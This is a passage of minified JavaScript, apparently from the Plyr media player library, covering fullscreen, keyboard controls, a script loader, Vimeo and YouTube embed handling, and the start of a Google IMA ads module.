we.call(this,!1)}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"enabled",get:function(){return(t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback))}},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some(function(t){return!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)}),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image,s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a)};Object.assign(a,{onload:s,onerror:s,src:e})})}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0);m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),this.volume=null,this.muted=null,this.speed=null,this.loop=null,this.quality=null,ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(function(){k.call(e,e.media,"ready")},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this)},setTitle:function(){var e=te("play",this.config);if(m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e)}),this.isEmbed){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n))}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return arguments.length>1&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t)}).then(function(){})}.call(this).then(function(){return Ae(e)}).catch(function(n){throw e===t.poster&&Ee.togglePoster.call(t,!1),n}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),Ee.togglePoster.call(t,!0),e})):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing}),m.event(e)&&"timeupdate"===e.type||Ee.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t)},this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n))}}},Pe=function(){function t(n){e(this,t),this.player=n,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,L(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if(clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)i=t.config.classNames.tabFocus,L(_.call(t,".".concat(i)),i,!1),this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0)},10)}}},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&(i.pressed=!1,i.hover=!1);var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),a=e.touch?3e3:2e3),clearTimeout(e.timers.controls),e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1)},a)})}},{key:"media",value:function(){var e=this.player,t=e.elements;if(y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t)}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t)}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio)}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart()}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t)}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t)}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t)}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t)}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play()}).catch(function(){return e.play()})}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&(e.touch&&e.config.hideControls||(e.ended?(e.restart(),e.play()):e.togglePlay()))})}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault()},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted})}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality)}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e)});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a)})}},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e)}},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i)},s&&!l)}},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if(n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play")}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions()}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download")},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle()},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle"},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e)}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0))},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e)}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i)}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause())}}),F.isIos){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target)})})}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),t.currentTime=i/n.max*t.duration},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e)}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target)})}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,ce.timeUpdate.call(t))}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1)},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1)},s)}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;(1===r&&l<1||-1===r&&l>0)&&e.preventDefault()},"volume",!1)}}]),t}();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=(function(e,t){e.exports=function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(n[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(t)?(s=!0,(r=l.createElement("link")).rel="stylesheet",r.href=h):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(r=l.createElement("img")).src=h:((r=l.createElement("script")).src=t,r.async=void 0===c||c),r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented)},!1!==d(t,r)&&l.head.appendChild(r)}function r(e,n,i){var r,l;if(n&&n.trim&&(r=n),l=(r?i:n)||{},r){if(r in t)throw"LoadJS";t[r]=!0}!function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if("e"==n&&l.push(e),"b"==n){if(!i)return;l.push(e)}--s||t(l)},a=0;a<r;a++)o(e[a],i,n)}(e,function(e){s(l,e),a(r,e)},l)}return r.ready=function(e,t){return function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r)};l--;)s=e[l],(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a)}(e,function(e){s(t,e)}),r},r.done=function(e){a(e,[])},r.reset=function(){t={},n={},i={}},r.isDefined=function(e){return e in t},r}()}(Ce={exports:{}},Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n})})}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e)}).catch(function(t){e.debug.warn("Vimeo API failed to load",t)})},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=100/t[0]*t[1];if(Le.padding=n,this.elements.wrapper.style.paddingBottom="".concat(n,"%"),this.supported.ui){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)")}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=(s=i,m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer});c.appendChild(r),t.media=S(c,t.media),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);n.pathname="".concat(n.pathname.split("_")[0],".jpg"),Ee.setPoster.call(t,n.href).catch(function(){})}}),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ne.call(t,!0),t.embed.play()},t.media.pause=function(){return Ne.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;i.seeking=!0,k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e)}).then(function(){return o&&n.pause()}).then(function(){return o&&n.setVolume(s)}).catch(function(){})}});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d},set:function(e){t.embed.setPlaybackRate(e).then(function(){d=e,k.call(t,t.media,"ratechange")}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[])})}});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h},set:function(e){t.embed.setVolume(e).then(function(){h=e,k.call(t,t.media,"volumechange")})}});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){p=n,k.call(t,t.media,"volumechange")})}});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n})}}),t.embed.getVideoUrl().then(function(e){f=e,ce.setDownloadLink.call(t)}).catch(function(t){e.debug.warn(t)}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;Le.ratio=(n=t[0],i=t[1],a=function e(t,n){return 0===n?t:e(n,t%n)}(n,i),"".concat(n/a,":").concat(i/a)),Le.setAspectRatio.call(e,Le.ratio)}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e}),t.embed.getVideoTitle().then(function(n){t.config.title=n,Ee.setTitle.call(e)}),t.embed.getCurrentTime().then(function(e){u=e,k.call(t,t.media,"timeupdate")}),t.embed.getDuration().then(function(e){t.media.duration=e,k.call(t,t.media,"durationchange")}),t.embed.getTextTracks().then(function(e){t.media.textTracks=e,he.setup.call(t)}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return t=e.text,n=document.createDocumentFragment(),i=document.createElement("div"),n.appendChild(i),i.innerHTML=t,n.firstChild.innerText;var t,n,i});he.updateCues.call(t,i)}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing")}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing")}),t.embed.on("pause",function(){Ne.call(t,!1)}),t.embed.on("timeupdate",function(e){t.media.seeking=!1,u=e.seconds,k.call(t,t.media,"timeupdate")}),t.embed.on("progress",function(e){t.media.buffered=e.percent,k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&(t.media.duration=e,k.call(t,t.media,"durationchange"))})}),t.embed.on("seeked",function(){t.media.seeking=!1,k.call(t,t.media,"seeked")}),t.embed.on("ended",function(){t.media.paused=!0,k.call(t,t.media,"ended")}),t.embed.on("error",function(e){t.media.error=e,k.call(t,t.media,"error")}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null}}),setTimeout(function(){return Ee.build.call(t)},0)}};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t)}),window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[],window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e)}),window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e()})})},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return this.config.title=n,void Ee.setTitle.call(this)}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&(t.config.title=e.items[0].snippet.title,Ee.setTitle.call(t))}).catch(function(){})},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat(100/e[0]*e[1],"%")},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=(i=n,m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=(a=e.provider,"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg")};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121)}).catch(function(){return Ae(l("hq"))}).then(function(t){return Ee.setPoster.call(e,t.src)}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")}).catch(function(){}),e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[n]||"An unknown error occured";e.media.error={code:n,message:i},k.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var n=t.target;e.media.playbackRate=n.getPlaybackRate(),k.call(e,e.media,"ratechange")},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),e.media.play=function(){xe.call(e,!0),n.playVideo()},e.media.pause=function(){xe.call(e,!1),n.pauseVideo()},e.media.stop=function(){n.stopVideo()},e.media.duration=n.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,k.call(e,e.media,"seeking"),n.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate()},set:function(e){n.setPlaybackRate(e)}});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i},set:function(t){i=t,n.setVolume(100*i),k.call(e,e.media,"volumechange")}});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a},set:function(t){var i=m.boolean(t)?t:a;a=i,n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}}),e.options.speed=n.getAvailablePlaybackRates(),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval(function(){e.media.buffered=n.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"))},200),setTimeout(function(){return Ee.build.call(e)},50)}},onStateChange:function(t){var n=t.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&(e.media.seeking=!1,k.call(e,e.media,"seeked")),t.data){case-1:k.call(e,e.media,"timeupdate"),e.media.buffered=n.getVideoLoadedFraction(),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate")},50),e.media.duration!==n.getDuration()&&(e.media.duration=n.getDuration(),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1)}k.call(e,e.elements.container,"statechange",!1,{code:t.data})}}})}}},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=A("div",{class:this.config.classNames.video}),w(this.media,this.elements.wrapper),this.elements.poster=A("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!")}},Oe=function(){function t(n){var i=this;e(this,t),this.player=n,this.publisherId=n.config.ads.publisherId,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t)}),this.load()}return n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready()}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"))}))}},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=A("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container),this.requestAds()}},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t)},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t)},!1);var n=new google.ima.AdsRequest;n.adTagUrl=this.tagUrl,n.linearAdSlotWidth=t.offsetWidth,n.linearAdSlotHeight=t.offsetHeight,n.nonLinearAdSlotWidth=t.offsetWidth,n.nonLinearAdSlotHeight=t.offsetHeight,n.forceNonLinearFullSlot=!1,n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n)}catch(e){this.onAdError(e)}}},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n)},100)}},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new 